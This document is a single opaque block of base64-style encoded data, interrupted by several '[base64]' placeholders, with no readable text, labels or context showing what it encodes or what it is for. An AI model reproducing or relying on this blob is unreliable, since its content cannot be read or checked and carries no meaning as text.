hyw6RpworDjEp8OsO7wqzDrnVIw7lZGsK8wovCpMOhw65EHsKjMgpFwo3DnMK0bMKLWcKCCsKMwoIEw6HDjSU5w55xCCMxw5DDvsKtwobChzR0fMObw5zDrMK8esO/R8OOQh8Jw5Vjw6PCpcKww6bCgcOsBsOWwoJLwo9TdsOBwpLDlk5JbMKDFcKswolwVSzDgUjDgmrDjk3DjsOhw7pmwrfDqsO/w7NTMzfCpAHDrBVxw7QAcGXCoGfCvMKkw74kBl4fwpfCssKyw4/CtcKBDSwdw4QMwopyDzkIesKGVhPDsMOqw7PDp8KBwpzDi8O+wrvCujHCtcONFSzDvxsXGWpUwqDDkcO6McKGCMKMIGHDscOQw7AMR8KAL2VzUcOsT8K4SAfChmrDpcOiwovDn8OWQMOZwoHCrsKRw7PDmm4aw70Hw6AhPW0vfwVGwr3DgH/Ch1zCpQzDoinDgmfDqTPDisO8w4RFCXHCgChNCcO5w503wqnDtcO1wpICw6cZCcOtJcKAwpxkCsKSwpTCkcK5w6FPw6xsw7sSwr5JXsOTwrZMDRfCqkR3w6TDmhjCicKuwoNpHX3DpmVGwqE5w6AaKMOeM8K/[base64]/w75Ewro6D8O2dcK4w7gUXmLCrVnCj3XCvcOCbSZGYygCw7/Dt345N8KPw4QHw6Qzw4DCjWPDpcOdcMKMV8KDeMOuwqEyw5sBeEFFbmpFw4Idw6Yww5UBRifCk8KAf8Ovw7dMwqvCmsOmw57Dr0xawrvCusK9PcO1wq7Co8KoV37ClVvDhsO6wr/Dq8KPOcOVGQPCg8KtwpvDlD/ClcOsbAPCv8KTUXcTw4cJw4TDi0PDnG7Dm8KSw5UZBFLCrU7DvcK4RcKAesOlU8O/eC3Cg1pJwpt4bcOlRwRFfFdcwqTCgcOFIEHDqsOIw53DvsOyB2EDUxjDiMOMYMKCaykZWR16woHDmwJsw5vDtcO6Dgk4w6zCjcKGwopWw7oAw6fCiHhpw4RHMBNJw5TDl8KswqfCiW/[base64]/DsKdwoBpKBdWwrvCr1cAM8O4wrbDj8KJwrpUw6zCgh45BSJvEcK/CsKww489wrBZasKcfHdBw5rDjkfDlibCvcOkw6nClsKiwpsDw51oDMO4w5/CtMK+YX/DsRhAwq/Dnn97w7kXfsOHTMKEBCwhwppHdMOCwqDClMO9aMOMPMK5w7IYSRjDicKVPsKJA8KiAFFxwqhaw6p6SMOHwp/Cv8K4wqN+C8KEYDcEwpUSw4vCjGTCrMKdw4QRwpzDqsKSccK7AMKWZzJRwrwKECjDlsKTD1YSw6DCmsKqIcODLk/DsHLCv3lUbcKSa8OPd8OMMcOZZ8OJZMKKw7PCsRLDqX3Dl8KMeGTClVjCocKEfMKHwoXCgMO2w4U9w4LDvElVBFLCpcOMw5DDoRLCj8K5wplEd8OTIMOvFcKOw5lVwp7DkEnDpgfCtm/CmVjDnRXCpMKkwo5/w6vDjsKfwrpvw6lrwqkzw4Uuw5vDlMKhSjjDmHTCpRjCicOrasOBG8OGEcOeScKFGMKUZRgjdDLCgsK/P8OewqkpHiU0R8ONw7lbL8OFAcOCVMKRwojDk8OSwrMvecKOMwLCrCDDmhPCrCTCjHpbwoIUYSswfMKIw7nDsXXDv3FUwpLChxrDs8OGZMOBwp51wqrDj8Kkwp9MworClcKiw5Jww4pOwq7Dj8OCw6PClzzDvzLCpsO7NxDCpMKHBsOMwr/CuVrDocKow4tPX8KRw7caDcOrKMK9woQ6BcK2w4HDrcOGRA7Cvk7Dv3sOw7YXDm89IwrDiSDCn8OIHXwSw7FIw459w7XDtsKkw45eB8Kbw5Z8wrsGwq/ChhLDp3jCvcK1w7XDuUrCgMOFw4/ChS7DhcOdDcKrbDDCi2XDkl/[base64]/MsKpw7/Do0wyO8OEfWfCpA3DsjI0TMO1w6/DsW8nW8Kfwrp9csOcWSbCscK4PMK1YMOhFhzDvsO5G8OBO1YmXUDDssK6GsKewp1XDDZow5YaW8Kmw6/DjsOJNsKEwot8Z0zDnEfCmU52M8KlMMOzw4DDrybDsMK7EMOQHSPCvcOfD3UVfA7CigTCvMOVw4HDjgDDokRkw7J0RhglFwRrdcK9w7HDuwvClALDt8OZw7EPwo9swpwibcKrUMO3w6VhMzwTYkjDl1QfaMOpwoxawrnCtsOoScKfwqvCt8OWwpPCvsOeDMKkwpJ/fMOGwrvCpMOCwqLDmsO8w6o0K8KTbMKOw6jDuMKIw7Fvwq/DgsOTak0nWTZow7dZYVc/w5Ulw5wkQnPCnMKhw5pOw5RRYhDCm8OeQSDCjx0YwpzCl8KgNwXDoDgqwrfCpMO6w4rDmsKPw4w8wo4IQmlRJ8O+w6zDnRXCimtJXC/[base64]/DrMK1w5vDv3I3WFR/QcKHOFlZwrtIYMOswodkbVR8w4HCjzMkCx1xw53DrsOxQcO8w4kMw7Nyw54ZwpLDsnF7CRpKYBd2B2XChcOzQHwQfQ/DuUzDvUbDsMKKPgBVMmZ0QMKJwonCmUBlOBs5w7HCvsO/J8Okw74EdMOAPEI2FXrCisKbID7CowJhb8KGw7fCjsKiDMKiDMOOKiHDt8OZwp/DkQ7Dvn94G8KIwo3DiMO7w7Vvw70Gw6jCoE7DmTdyWsOPwofClsKoPRVlRsKzw6dPw7XDh1TCpsKUSUYOwoovwrZhaMKTQQMMTcOPf8OCwqTCsDNkwr1awojDnU4cwphlw4HDmcK1Z8Kjw5jDhglOw4BlNjIkw4TCo8Kbw5/DkcKBf3TDokPCscK+YxwUDX/CjcK+f8OETTVHIyBrUyDDiMOPM1U3IGxvwp7CvyrDjcKLw7R/wr3CjGg4w64Yw5UqBGjDp8OKUMO/wpvCqcOffMO8XcK3FS9CITRdJRpswprCvkXCqkMTEA/[base64]/[base64]/DlcOxw7pLfTJXwqPCtsOLw6/Dsio5J2/[base64]/BsKJL3chw71tw5TCgsKYwrPDscKAwqIND8ONwqZBLcOuDlxhYDTCp23Cuh/DqcKcwoHDtcK/wpXCqCROK8OQayLDh8KTwpdmEVPDgWXDnVzDhcKUwpHCtsO4w79nEmvCvSjCg2xZC8KrwofDjzHCgEzDoXgvMsOgwrIwBQ0kFMKawrY8w6bCgsOOw7o0wprDkyUkwo7CsQvCocKFwoBSbhrDs3DDunzCkU7Cu8OJwpBMwp3CuH1hUcKMYx/CkktyHALCuC7DtcK3wrbCk8OnwqXDiBnCtWYUZ8OGwoLDl8OVbMKWw598woLDqcK1wo5Twosyw4tNNsOdwp9LTMO1woQ+w75UTsKHw7Q0w4LDu3N9wqLDvsK1XV/CqDZGDx7CksOMOcOKw6/Cn8OtwqM0C1bDlMOXw4/[base64]/[base64]/ClSjDl2HCmsKuJQ9FCcK/fSFtwrExwqHDosO5JcK2acKHHhoNworDuE8gBcK4w6LCj8KZKsKfw7PDicO3RS4bIsOIQcOvw63DoynDh8O0aTLCqsOeE3/DtsOzSytvwqtNwqIswrrCkErDq8OQw5k0XsOnLcOLdMK/HMOvX8KBY8OmLMKMwoE2wrQUwqJGwo52UMK5RWfCicOBNgoDHgYmAcKXa8O2EcKyw45ZemrCnnrCsXXDocOOw6MiXzrDusKFwqjCnMOLw4jDr8O5w4AiR8OGJ00qwq3CsMKxQQ/CnAI2NMKseknDgsK0w5VtF8KZw75/w7DCh8KqNShrwpvCmsKrIBk/w5zDhCzDsmLDl8KGBMOFNQQpw7/DgH3DnnzDu289w6lgJ8OTwrbDmghjwqFPwqQSaMO4wrEUGT3DgD/DmsK5wo1TGsKTw5Ngw45mwqB6w5Jvwrhyw6/Cv8KST3vCj2Nfw5QVwr7CpXHDglFww59jwqFhw60CwpHDgzgjaMKGUMOww63CgsO5w6hhwq/Dk8OAwqXDhVQlwpMXw6fDsgDCuivDjFbCoGHCjcOxwqjDkMOsQXBtwochwq3DrR3ClsKqwpjDqR5GAX/DvcOAbCocIsKofQI2wqjDljzCncKlB3LDpcOADMOOwpbCvsO7w5PDtMOlw6XDl1Nawo54OMKuw6czwoxWwo3ClDzDiMOmUC7DtsO0dVbDr8Orb1pYLMOXVcKLwqjCoMO3w5fCg10qA3vDg8KEwp1LwrvDmWDCucKcw6HDm8Ktwq4qw5LDocKRSwXDvQN0ND/DozVEw5tRaAzCox3Cm8KcXWPDksKrwoI+LwAAWMOdCcKfwo7DssKrw7bDpXgPexHCrMOAA8Ocw5UGbiHCmMKGwqrCoC9uCkvDgMOtcMOaw47Cvi9Cwq5FwoHCsMO0LsO8w5nCjHvCliIyw7fDhRBtwpzDm8KqwovCksKZQ8OHwr7Cvk7Ci2DDmGxSw6/Du1jClcOFN1YMEcO+w7PDki58ZkPDtcO8T8KpwqXDgHfDuMK0HsKCGVpgY8OiesOgShI0c8OyLcKfwpHCnMKgwozDrRFkw5Jaw6DDqcOIJsKOXcOeE8OaOcOddcKow5XDn2vCjXHDjFx/[base64]/CoXrCuD7Co8O0NVXDp8Kkw4jDkFJMw5V4w4LCggrCm8KmAMOCwo/Dv8ODw7zCsVZ5w47DiBNTw6LCg8O2wrHCtxNBwobCtF3Cg8K3CMKlwprCjXIbwr1ea2fCmMKlwrsDwro+aGp7w43CiGl+wqJUwpTDqywHBxZ/w5kGwpTDlFs0w6hwwrLDkQvDq8OwM8KrwpjDqMOQI8OFwrBUGcKmwrMTwqwSw4/Dq8OFDjYmw6rCg8OlwpFIwrHCqRLCgMKnDgHCmypBwpjDl8Kww5B0w45CQMK0SSlaeEN0IcKPOsKIwqhiVwXCgMOaYSzCv8OvwobDlsKHw7ICSMO4EcOyAsObc0ocw7MzFgfCjsOWw4cRw7UGZDZlwojDlS3CncOiw613wop3YMOOPcO/wpQrw5wZwpjCnDLCocKPLw51wpfDoD3ClnfDmATChXrDjD3ChcOVwrV1fsOteV5HeMKsa8K2QT8fHlnDkA/DmcKPw4HCmBYJwrouFiQ4w4s6wq8QwoLCt2HDk31dw5hEZUjCgcKwwpjCv8OUDnhjVcKLIHEdwodIOMOMasKob8O7wpdBwp3CjMKFw5VrwrxsTMKRwpXCvFXDogU4w5rChsOmIMKkwql1B27Cjx/CtcOPHMO+BcKcMRjCnkU4CsKQwrnCusOkwrJcw5jCo8O8AsOtITdNAcKjGQhRQC7CocKswocZwr7DliLCp8KadMO3w4cQesKdw7DCosKkRwHDkEvCgMK8TcOqwpLCiR/CpXEOIsOldMKNw4LDi2PDkcKdwp/[base64]/[base64]/CcO5woguw5LCkRd3BsKBRcOQCsKGAsK4VB3Cqg/[base64]/CqlvCh3nDr0nDvwwWbwo3T8KGB2HCj2PCkkjDrcKWw5vDssOGB8K9wpg0ZsOfcsO9wqrCnTbCpzMcGcKKwodHMT9BH3sEFsKYHTXDosKSw58hw5AKwrxZOnLDtQfCgcK6w4nCr0RNw7/Di0wmw5rCigTCk1ARMSPDtcKjw6LCq8OlwrNTw67ChzHCqMK5w7jClX/DnyjCrMK2DRhpQMKTw4ZxwrnCmEVMw7RFwr1nM8OGw7MwTi7CjsKNwq17wrspWMOcHcKPwrhRw70yw65fw7DCvjLDrsOTbW/DvCNOwqvCgcOnwrZWLCDDpMOdw6t+wrJ0QR/Cu1Vsw4zCtXwFwqc2w63DpCHCvsKrYAcawrQmwqwvRsOLw4piw5jDusKfKxExVB4PQQ4qCCrDuMO7Jn5kw6vDjcOTw67Dr8OXw40hw4DDkMOow6DDuMOXE0ZZw6RuDMOpw7fCjVLCvMO0w7M4woFmFcOFPsKYbXbDmsKJwpjDtVQ7dHk/w4IvWsKww7LCucOwTGRmw4Rse8OBN2vDh8KDwpZJIsOnbHXDosKVGcKwKVZnYcKmCmk/Jwl3wqjDkcOCOsKOwrdLfDfCpXjCgsKAShkuw5k0AsOcBSXDsMKsdV5cw5LDh8KdfUVOZcOowqwNalRnWMKQOVvCgXjCjz9sYxvDkxl5wp9qw7ondywkcAjDh8O8wocUccO6AVlrMsKtJGpNw78awrrDiWlfaknDjg3DmcKmA8Kqwp/[base64]/[base64]/AMKFJQZpdHbCgBvDs8OKw7zDmgPCrcKwScKlw5d4w7vCqMKIw7JeS8KnIMO5w7bCkA52EzXDqQzCgl3DucK/dsOrLwMrw7BNP3bCgcObNMK4w4MrwqcCw5sxwpDDt8Ktwr7DkGkLN1vDgcOMw7HDs8KVwo/DsyB+wr57w5rDr1TCqMOzXcKHwr/Dr8KAfsOuc18ZU8Ozw5bDtjbDiMOkTsKdwop/wo0Qw6XDlcOrw4bCg0jChMKyacK9w7HDkcOTXcK5wr91w7tNw7IxD8KMwrM3woISbn7ClWzDg8OHa8Ozw5DDi2TCnBAFU3/DoMO5w5XDrsObw7XDm8Oyw5/DqDfCrFAlwqhsw6HDtcKuwpvDtsOOwqzCo1TDsMOPD3Z+cwl4w6bDtRnDpsK0bsOWF8O+wozCnMOJScK9w6nCuAvCmcO4bcOCBTnDhks2woV5wrp/acOgw73Cmzwaw5ZiMW43w4TDjm3DjMKyScOtw6fDux0bTGfDqQVXKGbDqkg4w5oOcsKFwotGbMKAwrg+wp0cHcKQL8Kqw5/[base64]/CnibCv8OPGC/Ds8KtD3ZNw61Two4Yw6kBw55pTsOnPEvDlsKFGMO8LENpwrrDuSzCtsOJw79Yw6IFU8OVw7prwqNbwoLDpMK1wo0ONSB4w4nDr8OgdcKvVFHCrC1Gw6HCi8KAw7I1NCxPw4bDjsO2ezRMwo/CuMO6f8Omw5XCjWYhUxjCpcOxIcOpw67DoSfCjcO9wrfCmcOWGAZ/c8Kswo4mwp/Cq8KBwqHCoz7CjsKrwrYBd8OewrRwAcKlwokwCcKQA8Kfw7JlNsK9F8O7wpHDn1Usw6lNwo9/w7UhQcO+wolQw6QpwrYawoPCjcOjwpt0LWzDm8KXw4wkcsKIw6NGwpQZw4TDq2/Cp1piworCk8Orw7dDw782BcKlbcOlw4fCtA7Ch3zDl37DgsKzfMOQa8KcP8KjMcOew5Vkw6TCvsKwwrfCjsKHwoLCr8OYFQEKw6hhLMKuATbDu8K9YlDDoGk9VMOmCsKQbcKrw6Vdw4Ytw6Zdw751NnYsVjfCnlMRwqXDpcKIYAzCihnDkMO0wpRhwr3Dvn/DrMO7NcKnJhEnLMOKD8KNESTDj0jDg3pvZ8Kuw5LDmMOfwpTDpAXCssOqwo3DvXjCtF9Fw5Q1wqdLw71qw6vDhsK4w6PDvcOywrlyaDwoMV7CvMO3wqUREMKtYWYFw5Riw7zCuMKHwpEAwpF4wovCk8OCw5/[base64]/DtsONY2bCiDRpwr8JEsOZw6rDm0zCrsKaYQTDo8KxcH/DmMO0LwrCng3CvWAjdcKLw6M8w6TDvy7CqMK+wr3Dm8KdL8OhwpNxwqnDgsOhwrR8w4TCjsKDaMOiw4g8VcOAJhpcw5/CksKjwocLKmfDuGLChzQEXA9Ewp7Cg8OgwqnCisKebcKew6PDpEYcHMKCwqs8wqLCrcK0OxnCu8Ktw7HDgQk5w7DDgGVKwpp/CcKGw7oFKsOcScKYAsOhIsOsw6/DmALDt8OHDmgcHg/DssOeYsORF2cVdQEQw65TwqhJWsKew5waR0lgB8O+asO6w5fDlA3CvsOTwpvCtSXDnRXDpMKODsOawpFVHsKqBsKrTz7CmsONwrjDh15CwoXDoMKaRyDDm8O8wpDDmyfCh8KqQ0Vpw48XBMOUw5Jnw53DvxDDvB8maMO/woIrF8KtQWjDtAN7w6nCu8OYFcKNwrTDhF7DlsOZIRnCvw3DsMO/[base64]/G8OQw7pbw5RGJMOxcWopdVEUXsODVEIUcMOIw6kJTSPDtlHCvy0jcTIGw5XClcO7VsKhw5I9QsKHw7R1VyjCsxXCtjF/w6tdw5HCnQ/CoMKGw6PDmRrDuEvCrjMUIsOyLsKZwogjbWTDjcK0YsKswrfCgzQlw47DiMKUQip5w4Z7VsKow7xyw5HDvQbDqnnDnS7DiAQ6w79aIhLCmjTDjcKpw6ZBdi/[base64]/[base64]/GMKrdnPDr8K4dVYtwoQTWMOeJcKYwplyw4AfDcKew7prwoVlwr/DosOBCAwqPsOeYjHCmF/CicKzwolBw6AQwqktw7bDnMO9w4LCslbDqAjDvcOGZMKQIDtTZULDtDvDt8KVL3lwJhILJ3jCiS9oXHFIw5/CkcKhLcKKIiVOw6DDmFjCnQvCu8OKw6bClR4IS8Ozwr8RVMOOWlLCog3CtcKZw7ggwqnDlmrCjMKXaHVZw6PDtsOuQMO1OsOrw4HDjBLCvDMga3PDvsOiwoDDgcO1LF7DlcK4wrDCoUoDXDTClMK8AsKuHTTDvMKPGsKSLRvDiMOrO8KhWVbDvcKBOcO/w5gOw7dJwrPCqsOsAMKfw6Alw5FcTW/Ct8OtQMKkwqrCqMOywpN4wonCrcOZZmAbwqfCmsOhwqcOworDocKXwpxCwr7Cv1TCoWJsDwcDw6cZwq3CgizCqhLCpU1HQ04gR8OkEMO8wqvCjW/Dug7CgsOGdF8gKsKRdwcEw6UccWtDwosbwojCqMKaw7LDi8OEUikVw6rCjcOuw7VeCcKiIDXCgMO6w7Mewog9bDrDncO5fhFUMw/DgC/[base64]/a0ttP0LCqMOMdSzCoWfDuSsEw5pvGsOdwrdyw6jCkgVBw5HDpsKawqh0M8K6wp/CgnfDksKFw6QKIBISw67CocK1w6DCrzQaDH5ONmjCmcOowq/CvcKgwoJaw6AOw6zCscOvw4B7ZmnCs2PDuk5RdFXDu8KFAcKdDhJkw7LDmUQSTjfDvMKYwrUcR8OZRgRZH31Aw6JEwr/[base64]/PBwfw40LCBUdSDLChcKKF8K1OlNUHyXDv8KGNkHDjcK0d0fDlMOzJsOrwoYQwr8CciTCo8KQwrXCpcOPw7jDqsONw63CgMO7wqDCm8OVQ8OTbQ7DljLClcOWZcO5wrMGXyJqF2/DmDAhUEXCozVkw4k2YRJ7fMKDwrnDjsKgwqnCg0bDhmXDhlVYRMOtVsK/wpt0Gk7CgnV9w5lxwqTCgmhxwoPCqD/Dl2EFQ2/DpyPCjWVzw7ILPsKRCcKsfnbDpsOpwozDgMKJwqTDjcOKWcK1eMOpwplLwrvDvsK1wpQ1wr/DqsKsKHXCnRkpw5HDlg7Csl7DlMKqwqITwo/CvXHCjThGLMOmw7HCs8O4Jy3CiMOywroWw5bCqD3CqsObb8KuwqXDpsKmwoYjIsKRLsO3w7jDuGbDtsOywrrDvU3DnzYpScOoWsKiVsK/w5ZkwpbDvCcqL8OSw4PCuHkdFcOQwqbDjsOyAsKHw63DtsOBw5d3Q3l4wpsMEsKZw5XDvxMewrnDjFfCmQfDo8KSw6EPaMK6wrFrKTVnw4LDtlFCSWhVc8KBRcOBWlTCj2jCmlE5CzEbwqvCg1ofcMKqE8K7NxTDh2oAKcKXwrx/VsOfwoohQcKXwoDCpVIhZA9BPC0uIcKiw4/CvcKwWsKXwopqw4nCkmfCqgpIworDnCfCu8Kwwr0wwrXDv0zCsExBwqcVw5bCryE1w4Z4w5/Cm1XCoyJ0Fnkca3x1wqjCr8KKK8K3UgENecObwrLCiMOUw4PDqsOGwpAJBjzDkxkpw5oGa8OqwrPDuGzDpcKXw6cQw4/CrcK2VhzCvsKjw6/DgT8EAWvCjsOnwq95AHtFasOcw5XCl8OBEmMRwq/Cs8O6w4zDrcO2wow5VsKoRMOow5hKwqzDpWJzewluB8K5Gn7CrcOwSVNtw7PCvsKsw7xpHTXCgiLDnMO7L8OARwLCl1Nuwp0sVV3DicORQsK9LlpxRMK6FXN9woA3w73Dh8OaFE/CinVdw4XDv8OMwqEcw63DiMOCwqvDk1zDpQVnwpPCu8OewqQ8GkFLw5d0w4oXw7/CoHp1WkTCsRrDtilqPlMhCcOJRH4vwp5qayQnQCLDiUIUwpHChMK1wpk3BSTCl00Cwo0jw5DDtQ1xRsOaRQxmwpNUHcOswpY0w6jClX0PwrPDgMOIEj/[base64]/DnS7CkG7DmsK/S8Knw6oJAj1Rw7JRw5pAwpRHZlfCksOfYynDs2BdW8K3w5/DpiJ5YCvDknzCrsKTw6wPwoIECRJQfsOZwrUXw6Aow6E0aCM1YMOwwrdtw5/[base64]/w5xKQcK9HV3Do27DrsKYwrtkBU9IwoHCrwslQsOuQcKqPMOGPU43DsK1JzZTwoULwqhPc8K2wr/Di8K+XsO7w4TDlk9YFHXCsljDsMO4bGXCpsO4RgxyIsOWw5g3KlzChVDCmwPDocK5IEXCr8OOwoMtIws9MQXDswLChMKiPmhBwqtLHjXCvsK1w4hnwogJf8K2wohawrzCucK1w48ANHZAeSzDm8KvNxvCpsKGw5XCgsOEw6M/c8KLUW56LTnDjcOOwqtoPHPCpsKOwqp1TiZKwqgYBULDpy/CqhcRw5zDg1TCv8KPO8KXw4xuwpYqRWMOHHYkw4nDsDcSw73CllzDjDBHFGjClsOoNx3CjcOXYcKgwq4BwqzDgmJzw4FBw6pmw6HDtcOSdWTDlMKRwqrDvWjDrcOTw7/DpsKTcsK3w7vDgh4/FcOKw7Z3RW0Dw5TDvzHDmxhaOlzDlUrCunJ5bcOeASksw44Kw5hOwpvCrzPDmhDCu8Okf3pgbMOuYT3DhV8uHmoewoLDjMOsDRtKDcKhZ8Kcw6I7wqzDkMOLw75qHDsXPXp2FcOGScKZX8OPBzzCjH/CjE/[base64]/DksKKfMOjwoIywo1pA0bCnkHDgDlWcB7CgmHDk8K0Ih7Dk3Vtw4rCn8Otw7rCtWt7w7h+D1LCmBJZw43CksOGA8O3PygzB2LCjCvCrMOvwrbDoMOnwo/[base64]/CkXlawqIEwrNYcgPDuiA6wqhVTMKWwo8hOsKAwqcDw51NdMKefUwYY8K9PsKjPmQww69zQVTDgcOPCMKxw6TCqBnDvXvClMOlw5TDgm9Da8Olw6/Ch8OnaMKOwoN5woHCssOxeMKcAsOzw4fDj8O/Gm0awqoILcKjPcOSw7jDh8KhOiFsRsKkX8OxwqMmwozDpMOwBsKYacKULDfDksKTwpAIb8KJEzR7GcOGw70Lw7YYecK+N8OUwo0AwotHw57Cj8OSYTHCkcOuwr9VdDLDlsOWUcOgb1DDtGvCpMOhMlIxBMO7LcODNG4IY8OVDsOsWsK3J8O/[base64]/DgsOma3vDgkBTwrfCpztgUWnDhg1sw73DtkAPwr/CnMO0w63DkwXCp3bCp0RZIjRnw5TCjRpGwoTCucOPwoLDtEMOwqscMy3CqyRMwpXDnMOADC3CtMOAYgPCgTvCrsOUw5bCucKIwo7Co8OGEkDCp8KyG3B6fcKSwoDDp2MKeUVQcMKtWsOndF3CiyfCvsOdTn7CksKPAsKlc8K2wps/HsO/[base64]/DhsK3w748w7xiUyLChMOgwp3CmcO+w57CnAzDjMKMw6srwpjCv8Kqw6xKJDjDmMKoS8KZIcKBEsK9D8KadcKZVTtmSyLCon/[base64]/DgB/DtcKaSsKJAGLCl8OSYGV/wr/Dq8Owd03CgE8xwqzDkV8ULXYmBkB5wp9SfikZw6TCkg5SW0/DmEjCisOCwqNgw5LDrcOtFcO6wpgNwr/ChQ9uwoHDom7ClUtZw55+w4VtbsKhdMOyY8KMw5FIwoPCvFVywrjCtAdjw750w4pTK8KNw4peDsOcDcOBwrQZIMKpIGzCiVrCjcKcw7EGAsOiwrHCm3/DocKvVsO0O8Knwo5+FDFxwphrwqzCg8O+wpRQw4hkMXMeAE/CjsKRXMOew67CncKDw6xRwpwmFsKzO2HCucKdw6/CocOZwqI5aMKfVRXCv8KxwoXDhVd5I8KwFzPDilrCtcOoKkcnw4BcMcOGwozCjFt5VXg1wpLCkwDCi8KJw4nCnCrCkcOcdG/Dqnxpw4Nbw7bCjX/DpsOCwqDDmMKTaER5A8O6W0U+w5TDhcOGazwvw48Wwq/CuMKKZV4FXMOjwpM6DsKSFTYpw4/Dq8OEwoFsS8OrTsK4wrlzw5EpbsO2w50qwprCqMOaXhXCtsKnw6R6wog/w4jCv8KbC1BBBcO+A8K0GEnDji/DrMKQw7Mswp5+wofCqXABaF3CosOxwoPCpcKNw4PCink6ElZdwpY5w6/DoB51LyDCt33DvMKBw5/DqmrDg8OKI2HCjMO9cxTDlMOKw6QHe8Oaw7vCnE/CoMOCMsKNWsO6wpjDgRfCiMKMW8O2w6HDmBRxw5V/c8OQwo3Dohkqwow/w7vConrDtn8Cw4TCjzTDmUQETcK1EAvDun0iP8OaTGkDW8KZNMKuQ03CqTjDksKZbVJcw6t4w6QXP8KSw5DCscKlakLClsKRw4gjw7UnwqZWWkTCp8Kpw707wrnDsnjCgmbCp8KsGMOiEDM/XDJRw7PDohIywp/DqcKLwoLDjB9LMUHCnMO3GMKowqtOXUYmdcKgOMOvJSV9cHHDpMO1RQF/woBowoEiB8Krw63DsMOtOcO3w59cUMOPw7/[base64]/[base64]/w682w4vCnMKzw4cIITfCh3nDv8OkwoJTw7PCvT/[base64]/fQ9SdXsRcnDDjsOkIxYpw5vDmS3DksOJDy5Pw4tUwqVBwq3DtMORw5ZZfXlXBsOefzQ2w4gDfsKEIUTCj8OOw4JXw6fDnMKybcKcwpLDtH/CtEEWwpTDkMOVwpjDnnzDicKgwr3Cu8OEVMKxEsKXMsKjwo/Ds8KKKcKZw4HCrcOowrgcVzDDoHDDlGtPw7A0BMOhwocnLcKzw5ABVsK1IMK/wokcw6xKSinCr8OsGgnDtQDDoTvCisKuJMOVwrEVwrnDuhNWYE8rw5JDw7YLQsKRU3XDgAtkSk3Ds8KGwoV7WMKRZsKlwocsTsO4w5ZVFGU4wpfDl8KBMlLDmMObwqDDm8K3STBTw4NJKDBMLhbDuidNWV5UwrHDpFs8cFBjScOAw7/[base64]/woDCssOlM3VgwojDt2VKbcORWidGVQXCqsO0w6XCpsKCRcOvAlAHwr1eST/CkcOuWzrCqsORNsKVXGPCusK/KxkhO8OgYWrCq8O3ZMKfwr7CoyNWw4jCiX4jA8OJAsOnZ3cKwrDDmRJ/w6waNEYyLFYXC8KkQG8Ww5FKw5bCgQg2aTTCrxLCocK1X3Qvw481woQgLMOgI1chwoLDjcKxwr0Cw5nDqm/Dg8OQIw0YDzUPw6QMXMK6w5TDnwUgw5vDuzwWYRDDn8O/w6zDvMO/wpozwrDDgShJwonCosOZJsK+woEKwq7CmiPDvMKVOyRzE8K6wpoOanY9w5cmJxJDI8OaJsKzwoLDnsOqEiImMy8HAcKaw4JcwoBoMTnCu18xw5vDmU4Rw7gzw6zCngY0eGDCmMOyw6loFsKrwrXDvXfDrsO5wpnDr8OxYcKlw7TCrHRvwqdcQMOuw6/DlcKcQSJGw47Ch2HCt8OTMyvDvsOdw7PDhMOawqHDrhjDpcK+wpnCh1YZREIAaGNcAMKdZk8SWCxHBjbDpC3CkUxaw6PDoTFnNcOew51CwqfCoRjCnhTDr8KTw6pWI0B3esOrSwHCi8KJOwTDgcO1w6xSwq4GMcOaw7JOcsOfaAh/YsOsw4TDsmw7w5PCh0rDgXXCvy7DscO7wpMnw6TCsVjCvTFMw4N/wpvDtMObw7QISn/[base64]/CpMOewo3Cq8OHwr8VQMOUw5HDrcKgFcKnOsOBEDhnI8OZw5bCnQQOwrDDjVg9w6h1w4LDtmdNbsKHHcKTQsOHb8Okw7EATcOyJiHCtcOMH8K/wpMpXlvCh8Onw7/Cvz7Dv29XRG1fRFQMwrfCvHPDvwnCqcOmL1PCsyLDuVvDmxjCicOSw6IFw4EhL3UCwrXDhXMOw57CtsOAw5nDugEiw77Dly8oemYMw6hIWcO1w6/CjHfCh2rDssOJwrQGwq5yBsO+w4nCs38Rwr1jeVAUwr8ZBQImFEdIwopAasKyKMOYP1EDccKtSAzDr3/[base64]/bGLCmcK+wotVc3bDr8KubjDDpMKTdMOpwr3DhD19wpLCrGRBw7cwPcK0KULCvWHDu1HCicKiMsOMwp8NecOjLsOiLsOZCcKCbHzCmhBeWsKLPsKlEC0pwpDDjcOqwqFQCMK7SW/DosOrw4zChWceaMOewrtdwr4Cw6nCpmsETsKWwqxtGMOBwqoeXkZPw7bDk8KbG8KOwr3DiMKbOMKsPwDDjcOrwrlMwoLDn8KSwqHDqsKidMONEVo8w7YPe8Kkc8ONYSlYwp8yFz/Du2w2LlU5w7HClsKnwqZZwpPDk8OxeAnCq2bCgMKVEMK3w6rCr2zDjcOLKcOLBMO4T3Vcw4IlXMOUIMO2LMKXw5bDqTTDrsK1wpg0L8OMB0XDoGx1woEPasOhNShpQcO5woxDc3DCpzXDlVjCjy3CsnYQw7MPwp/Dhh3Cs3kQwqNjwobCrA3Dr8KkXwTCog7CtsOJwqbCo8KbTmDCk8KCw7M6w4HDlcK7w7zCtSJOc25fw4VrwrwuDVzDlwMVwrTDssOTPwsvO8K1wp7DsHUuwrJdd8OLwpxPY17CuijCmsOkFcOVZEYFScK6wqQyw5nCgzhqV001JH1qwrLCo0Y+woUywp1gEG/[base64]/[base64]/[base64]/CoMOtw583wqnCmMK0OsKiwr/Cv8KZwrFSVsKKw5rCgzDCiVnDvD/DokDDp8KrVcOEw5jDoMO6w77DhsOHw6vCtnLDo8OAfsOdWgnDjsK2J8KlwpU0I0QJAcOAAMO5LiIbKljDisKow5DCkMO0wqxzw5ggJXHDuETDklTDl8OFwr/DnE81w6ZrERFkw6bDtiHDs3xoK2nCrBBawovCgyfChMKdwrzCsirCiMOwwro+w403wpNWwqfDncKXwojCviVwDQ1qbkcSwp/DmcOwwq7Ck8KFw7rDlVzCkjISbEdZbsKXAVPDmTYRw4/CoMKEJ8Ojw4VEOcKtwrTCscOTwqgIw43CocOHw6zDr8KabMKkYzrCo8OOw47CpxvDjjDDksKXwrbDojZ5w74xw7plwpTDj8OrVxxdTC/Dq8KiKQDCgcKvw5TDrDs8w7fDu1vDj8O1wozDgxHCqx0qX0QWw5fCtBzCg1wfTsKMwpR6ATLDmUsAWMOEwprDlBB4w5zCuMOydWTCoFLDtsOVRcO4bz7DssOtDG8ZbD9eaURlwpzCtj3CgjN/[base64]/[base64]/[base64]/CiEE5C8KOw7fCrsKowprCgwfDiR4OWkwuAyprUHnDp1LCscKpwoTClMK6KsKPwrjDhcO1QXvClELDiGjDj8OwBMOdwpbDisKUw7HDhMKRBCEJwoZNwp/Dk3VcwqbCp8O3w6o/w71kwofCucKlXxzDsXTDmcO6woMkw41OacKnw7